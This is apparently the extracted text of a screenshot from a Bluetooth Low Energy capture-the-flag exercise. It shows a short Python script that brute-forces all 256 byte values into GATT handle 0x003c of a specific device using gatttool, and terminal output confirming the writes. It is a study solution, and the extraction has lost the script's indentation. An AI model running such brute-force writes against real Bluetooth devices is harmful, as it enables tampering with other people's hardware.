 Open
ctf_BLE.py
~/study/pthon
Save
import os
import time
# flag9
for i in range(256):
x = str(hex(i))[2:]
x = x.zfill(2)
payload = "gatttool -b C8:F0:9E:A6:C8:D2 --char-write-req -a 0x003c -n "+ x
print(payload)
time.sleep(0.5)
os.system(payload)
fish /home/tigerortiger/study/pthon
File Edit View Search Terminal Help
Characteristic value was written successfully
gatttool -b C8:F0:9E:A6:C8:D2 --char-write-req -a 0x003c -n fc
Characteristic value was written successfully
gatttool -b C8:F0:9E:A6:C8:D2 --char-write-req -a 0x003c -n fd
Characteristic value was written successfully
gatttool -b C8:F0:9E:A6:C8:D2 --char-write-req -a 0x003c -n fe
Characteristic value was written successfully
gatttool -b C8:F0:9E:A6:C8:D2 --char-write-req -a 0x003c -n ff
Characteristic value was written successfully